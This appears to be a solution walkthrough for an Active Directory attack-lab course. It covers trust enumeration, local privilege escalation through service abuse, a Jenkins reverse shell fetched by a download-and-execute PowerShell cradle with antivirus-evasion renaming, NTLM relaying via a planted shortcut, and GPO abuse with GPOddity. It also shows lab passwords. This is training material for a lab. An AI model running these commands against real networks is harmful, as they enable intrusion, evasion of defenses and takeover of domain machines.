PS C:\AD\Tools> Get-ForestDomain | %{Get-DomainTrust -Domain $_.Name} | ?{$_.TrustAttributes -eq "FILTER_SIDS"}

SourceName      : dollarcorp.moneycorp.local
TargetName      : eurocorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FILTER_SIDS
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 8:15:23 AM
WhenChanged     : 2/24/2023 9:10:52 AM
To identify external trusts of the dollarcorp domain, we can use the below command:
PS C:\AD\Tools> Get-DomainTrust | ?{$_.TrustAttributes -eq "FILTER_SIDS"}

SourceName      : dollarcorp.moneycorp.local
TargetName      : eurocorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FILTER_SIDS
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 8:15:23 AM
WhenChanged     : 2/24/2023 9:10:52 AM
Since the above is a Bi-Directional trust, we can extract information from the eurocorp.local forest. We either need bi-directional trust or one-way trust from eurocorp.local to dollarcorp to be able to use the below command. Let’s go for the last task and enumerate trusts for eurocorp.local forest:
PS C:\AD\Tools> Get-ForestDomain -Forest eurocorp.local | %{Get-DomainTrust -Domain $_.Name}

SourceName      : eurocorp.local
TargetName      : eu.eurocorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 5:49:08 AM
WhenChanged     : 3/3/2023 10:15:16 AM

SourceName      : eurocorp.local
TargetName      : dollarcorp.moneycorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FILTER_SIDS
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 8:15:23 AM
WhenChanged     : 2/24/2023 9:10:52 AM

Exception calling "FindAll" with "0" argument(s): "A referral was returned from the server.

[snip]
Notice the error above. It occurred because PowerView attempted to list trusts even for eu.eurocorp.local. Because external trust is non-transitive it was not possible!
Using Active Directory module
Import the AD Module in a PowerShell session started using Invisi-Shell:
PS C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-master\Microsoft.ActiveDirectory.Management.dll
PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-master\ActiveDirectory\ActiveDirectory.psd1
Use the below command to enumerate all the domains in the current forest:
PS C:\AD\Tools> (Get-ADForest).Domains

dollarcorp.moneycorp.local
moneycorp.local
us.dollarcorp.moneycorp.local
To map all the trusts in the current domain, we can use the below command:
PS C:\AD\Tools> Get-ADTrust -Filter *

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=moneycorp.local,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
ForestTransitive        : False
IntraForest             : True
IsTreeParent            : False
IsTreeRoot              : False
Name                    : moneycorp.local
ObjectClass             : trustedDomain
ObjectGUID              : 01c3b68d-520b-44d8-8e7f-4c10927c2b98
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source                  : DC=dollarcorp,DC=moneycorp,DC=local
Target                  : moneycorp.local
TGTDelegation           : False
TrustAttributes         : 32
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False

[snip]
To list all the trusts in the moneycorp.local forest:
PS C:\AD\Tools> Get-ADForest | %{Get-ADTrust -Filter *}

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=moneycorp.local,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
ForestTransitive        : False
IntraForest             : True
IsTreeParent            : False
IsTreeRoot              : False
Name                    : moneycorp.local
ObjectClass             : trustedDomain
ObjectGUID              : 01c3b68d-520b-44d8-8e7f-4c10927c2b98
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source                  : DC=dollarcorp,DC=moneycorp,DC=local
Target                  : moneycorp.local
TGTDelegation           : False
TrustAttributes         : 32
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False
[snip]
To list only the external trusts in moneycorp.local domain:
PS C:\AD\Tools> (Get-ADForest).Domains | %{Get-ADTrust -Filter '(intraForest -ne $True) -and (ForestTransitive -ne $True)' -Server $_}

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=eurocorp.local,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
ForestTransitive        : False
IntraForest             : False
IsTreeParent            : False
IsTreeRoot              : False
Name                    : eurocorp.local
ObjectClass             : trustedDomain
ObjectGUID              : d4d64a77-63be-4d77-93c2-6524e73d306d
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : True
Source                  : DC=dollarcorp,DC=moneycorp,DC=local
Target                  : eurocorp.local
TGTDelegation           : False
TrustAttributes         : 4
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False
Finally, to identify external trusts of the dollarcorp domain, we can use the below command. The output is same as above because there is just one external trust in the entire forest. Otherwise, output of the above command would be different than the below one:
PS C:\AD\Tools> Get-ADTrust -Filter '(intraForest -ne $True) -and (ForestTransitive -ne $True)'

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=eurocorp.local,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
ForestTransitive        : False
IntraForest             : False
IsTreeParent            : False
IsTreeRoot              : False
Name                    : eurocorp.local
ObjectClass             : trustedDomain
ObjectGUID              : d4d64a77-63be-4d77-93c2-6524e73d306d
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : True
Source                  : DC=dollarcorp,DC=moneycorp,DC=local
Target                  : eurocorp.local
TGTDelegation           : False
TrustAttributes         : 4
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False
Because we have trust relationship with eurocorp.local, we can enumerate trusts for it:
PS C:\AD\Tools> Get-ADTrust -Filter * -Server eurocorp.local

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=eu.eurocorp.local,CN=System,DC=eurocorp,DC=local
ForestTransitive        : False
IntraForest             : True
IsTreeParent            : False
IsTreeRoot              : False
Name                    : eu.eurocorp.local
ObjectClass             : trustedDomain
ObjectGUID              : bfc7a899-cc5d-4303-8176-3b8381189fae
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source                  : DC=eurocorp,DC=local
Target                  : eu.eurocorp.local
TGTDelegation           : False
TrustAttributes         : 32
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False

[snip]
Learning Objective 5:
- Exploit a service on dcorp-studentx and elevate privileges to local administrator.
- Identify a machine in the domain where studentx has local administrative access.
- Using privileges of a user on Jenkins on 172.16.3.11:8080, get admin privileges on 172.16.3.11 - the dcorp-ci server.
Solution
Local Privilege Escalation - PowerUp
We can use Powerup from PowerSploit module to check for any privilege escalation path. Feel free to use other tools mentioned in the class like WinPEAS.
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\AD\Tools> . C:\AD\Tools\PowerUp.ps1
PS C:\AD\Tools> Invoke-AllChecks

[*] Running Invoke-AllChecks

[*] Checking if user is in a local group with administrative privileges...

[*] Checking for unquoted service paths...

ServiceName    : AbyssWebServer
Path           : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart     : True

ServiceName    : AbyssWebServer
Path           : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart     : True

[snip]

[*] Checking service executable and argument permissions...

ServiceName                     : AbyssWebServer
Path                            : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiableFile                  : C:\WebServer\Abyss Web Server
ModifiableFilePermissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : Everyone
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'AbyssWebServer'
CanRestart                      : True

[snip]

[*] Checking service permissions...

ServiceName   : AbyssWebServer
Path          : C:\WebServer\Abyss Web Server\abyssws.exe -service
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'
CanRestart    : True

ServiceName   : SNMPTRAP
Path          : C:\Windows\System32\snmptrap.exe
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart    : True
Let’s use the abuse function for Invoke-ServiceAbuse and add our current domain user to the local Administrators group.
PS C:\AD\Tools> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName 'dcorp\studentx' -Verbose

VERBOSE: Service 'AbyssWebServer' original path: 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Service 'AbyssWebServer' original state: 'Stopped'
VERBOSE: Executing command 'net localgroup Administrators dcorp\student1 /add'
VERBOSE: binPath for AbyssWebServer successfully set to 'net localgroup Administrators dcorp\studentx /add'
VERBOSE: Restoring original path to service 'AbyssWebServer'
VERBOSE: binPath for AbyssWebServer successfully set to 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Leaving service 'AbyssWebServer' in stopped state

ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\studentx /add
We can see that the dcorp\studentx is a local administrator now. Just logoff and login again and we have local administrator privileges!
Local Privilege Escalation - WinPEAS
You can use WinPEAS using the following command. Note that we use an obfuscated version of WinPEAS:
C:\AD\Tools> C:\AD\Tools\Loader.exe -Path C:\AD\Tools\winPEASx64.exe -args notcolor log

[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\winPEASx64.exe Arguments : notcolor log
←[1;32m"log" argument present, redirecting output to file "out.txt"←[0m
Spend some time analyzing the output of WinPEAS. For the lab, you will find useful information in the ‘Services Information’ section of the output:
════════════════════════════════════╣ Services Information ╠════════════════════════════════════

╔══════════╣ Interesting Services -non Microsoft-
╚ Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
    AbyssWebServer(Aprelium - Abyss Web Server)[C:\WebServer\Abyss Web Server\abyssws.exe -service] - Auto - Stopped - No quotes and Space detected
    YOU CAN MODIFY THIS SERVICE: AllAccess
    File Permissions: Everyone [AllAccess]
    Possible DLL Hijacking in binary folder: C:\WebServer\Abyss Web Server (Everyone [AllAccess], Users [AppendData/CreateDirectories WriteData/CreateFiles])

[snip]

╔══════════╣ Modifiable Services
╚ Check if you can modify any service https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
    LOOKS LIKE YOU CAN MODIFY OR START/STOP SOME SERVICE/s:
    AbyssWebServer: AllAccess
    RmSvc: GenericExecute (Start/Stop)
    SNMPTRAP: AllAccess

[snip]
Local Privilege Escalation - PrivEscCheck
Similarly, we can use PrivEscCheck (https://github.com/itm4n/PrivescCheck) for a nice summary of possible privilege escalation opportunities:
PS C:\AD\Tools> . C:\AD\Tools\PrivEscCheck.ps1
PS C:\AD\Tools> Invoke-PrivescCheck
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation                     ┃
┃ NAME     ┃ Service permissions                               ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether the current user has any write permissions on  ┃
┃ a service through the Service Control Manager (SCM).         ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
[*] Status: Vulnerable - High

Name              : AbyssWebServer
ImagePath         : C:\WebServer\Abyss Web Server\abyssws.exe -service
User              : LocalSystem
AccessRights      : AllAccess
IdentityReference : Everyone
Status            : Stopped
UserCanStart      : True
UserCanStop       : True

Name              : SNMPTRAP
ImagePath         : C:\Windows\System32\snmptrap.exe
User              : LocalSystem
AccessRights      : AllAccess
IdentityReference : Everyone
Status            : Running
UserCanStart      : True
UserCanStop       : True
Hunt for Local Admin access
Now for the next task, to identify a machine in the domain where studentx has local administrative access, use Find-PSRemotingLocalAdminAccess.ps1:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\AD\Tools> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\AD\Tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv

[snip]
So, studentx has administrative access on dcorp-adminsrv and on the student machine. We can connect to dcorp-adminsrv using winrs as the student user:
C:\AD\Tools> winrs -r:dcorp-adminsrv cmd
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\studentx> set username
set username
USERNAME=studentx

C:\Users\studentx> set computername
computername
COMPUTERNAME=dcorp-adminsrv
We can also use PowerShell Remoting:
PS C:\AD\Tools> Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local

[dcorp-adminsrv.dollarcorp.moneycorp.local]C:\Users\studentx\Documents> $env:username

dcorp\studentx
Abuse Jenkins Instance
Next, let’s try our hands on the Jenkins instance.
To be able to execute commands on Jenkins server without admin access we must have privileges to Configure builds. We have a misconfigured Jenkins instance on dcorp-ci (http://172.16.3.11:8080). If we go to the “People” page of Jenkins we can see the users present on the Jenkins instance. Remember to use Edge to open the Jenkins web console!

Since Jenkins does not have a password policy many users use username as passwords even on the publicly available instances. By manually trying the usernames as passwords we can identify that the user builduser has password builduser. The user builduser can Configure builds and Add Build Steps which will help us in executing commands.
Use the encodedcomand parameter of PowerShell to use an encoded reverse shell or use download execute cradle in Jenkins build step. You can use any reverse shell, below we are using a slightly modified version of Invoke-PowerShellTcp from Nishang. We renamed the function Invoke-PowerShellTcp to Power in the script to bypass Windows Defender.
If using Invoke-PowerShellTcp, make sure to include the function call in the script Power -Reverse -IPAddress 172.16.100.X -Port 443 or append it at the end of the command in Jenkins. Please note that you may always like to rename the function name to something else to avoid detection.
powershell.exe iex (iwr http://172.16.100.X/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.X -Port 443

Save the configuration.
Double check the following:
- Remember to host the reverse shell on a local web server on your student VM. You can find hfs.exe in the
C:\AD\Toolsdirectory of your student VM. Note that HFS goes in the system tray when minimized. You may like to click the up arrow on the right side of the taskbar to open the system tray and double-click on the HFS icon to open it again. - Also, make sure to add an exception or turn off the firewall on the student VM.
- Check if there is any typo or extra space in the Windows Batch command that you used above in the Jenkins project.
- After you build the project below, check the ‘Console Output’ of the Jenkins Project to know more about the error.
On the student VM, run a netcat or powercat listener which listens on the port which we used above (443):
C:\AD\Tools> C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
On Jenkins web console, launch the Build by clicking on ‘Build Now’ and on the listener, you will see:
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.x] from (UNKNOWN) [172.16.3.11] 50410: NO_DATA

Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\Administrator\.jenkins\workspace\projectx>
We can now run commands on the reverse shell:
PS C:\Users\Administrator\.jenkins\workspace\projectx> $env:username
ciadmin
PS C:\Users\Administrator\.jenkins\workspace\projectx> ipconfig

Windows IP Configuration

Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::8bd5:8ef3:b48b:7ed%5
   IPv4 Address. . . . . . . . . . . : 172.16.3.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.3.254

PS C:\Users\Administrator\.jenkins\workspace\projectx> $env:computername****
dcorp-ci
Learning Objective 6:
- Abuse an overly permissive Group Policy to add studentx to the local administrators group on dcorp-ci.
Solution
GPO abuse for admin access on dcorp-ci
In Learning-Objective 1, we enumerated that there is a directory called AI on the dcorp-ci machine where ‘Everyone’ has access. Looking at the directory (\\dcorp-ci\AI), we will find a log file.

It turns out that the AI folder is used for testing some automation that executes shortcuts (.lnk files) as the user ‘devopsadmin’. Recall that we enumerated a user devopsadmin has WriteDACL on DevOps Policy. Let’s try to abuse this using GPOddity.
First, we will use ntlmrelayx tool from Ubuntu WSL instance on the student VM to relay the credentials of the devopsadmin user.
You can start a session on Ubuntu WSL by searching for wsl in the search bar or by using the Windows Terminal.

Run the following command in Ubuntu to execute ntlmrelayx. Keep in mind the following.
- Use WSLToTh3Rescue! as the sudo password.
- Remember to replace the IP with your own student VM
- Make sure that Firewall is either turned off on the student VM or you have added exceptions.
wsluser@dcorp-studentx:/mnt/c/Users/studentx$> sudo ntlmrelayx.py -t ldaps://172.16.2.1 -wh 172.16.100.x --http-port '80,8080' -i --no-smb-server
[sudo] password for wsluser:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections
On the student VM, let’s create a Shortcut that connects to the ntlmrelayx listener.
Go to C:\AD\Tools -> Right Click -> New -> Shortcut. Copy the following command in the Shortcut location:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Command "Invoke-WebRequest -Uri 'http://172.16.100.X' -UseDefaultCredentials"
It should look like this:

Name the shortcut as studentx.lnk. Copy the lnk file to dcorp-ci\AI.
C:\AD\Tools>xcopy C:\AD\Tools\studentx.lnk \\dcorp-ci\AI
C:\AD\Tools\studentx.lnk
1 File(s) copied
The simulation on dcorp-ci, will execute the lnk file within a minute. This is what the listener looks like on a successful connection:

Connect to the ldap shell started on port 11000. Run the following command on a new Ubuntu WSL session:
wsluser@dcorp-studentx:/mnt/c/Users/studentx$> nc 127.0.0.1 11000
Type help for list of commands

#
Using this ldap shell, we will provide the studentx user, WriteDACL permissions over Devops Policy {0BF8D01C-1F62-4BDC-958C-57140B67D147}:
# write_gpo_dacl studentx {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Adding studentx to GPO with GUID {0BF8D01C-1F62-4BDC-958C-57140B67D147}
LDAP server claims to have taken the secdescriptor. Have fun
Alternatively, if we do not have access to any domain users, we can add a computer object and provide it the write_gpo_dacl permissions on DevOps policy {0BF8D01C-1F62-4BDC-958C-57140B67D147}
# add_computer stdX-gpattack Secretpass@123
Attempting to add a new computer with the name: stdX-gpattack$
Inferred Domain DN: DC=dollarcorp,DC=moneycorp,DC=local
Inferred Domain Name: dollarcorp.moneycorp.local
New Computer DN: CN=stdX-gpattack,CN=Computers,DC=dollarcorp,DC=moneycorp,DC=local
Adding new computer with username: stdx-gpattack$ and password: Secretpass@123 result: OK

# write_gpo_dacl stdX-gpattack$ {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Adding stdx-gpattack$ to GPO with GUID {0BF8D01C-1F62-4BDC-958C-57140B67D147}
LDAP server claims to have taken the secdescriptor. Have fun
Stop the ldap shell and ntlmrelayx using Ctrl + C.
Now, run the GPOddity command to create the new template.
wsluser@dcorp-studentx:/mnt/c/Users/studentx$> cd /mnt/c/AD/Tools/GPOddity
wsluser@dcorp-studentx:/mnt/c/AD/Tools/GPOddity$ sudo python3 gpoddity.py --gpo-id '0BF8D01C-1F62-4BDC-958C-57140B67D147' --domain 'dollarcorp.moneycorp.local' --username 'studentx' --password 'gG38Ngqym2DpitXuGrsJ' --command 'net localgroup administrators studentx /add' --rogue-smbserver-ip '172.16.100.x' --rogue-smbserver-share 'stdx-gp' --dc-ip '172.16.2.1' --smb-mode none
=== GENERATING MALICIOUS GROUP POLICY TEMPLATE ===

[*] Downloading the legitimate GPT from SYSVOL
[+] Successfully downloaded legitimate GPO from SYSVOL to 'GPT_out' folder
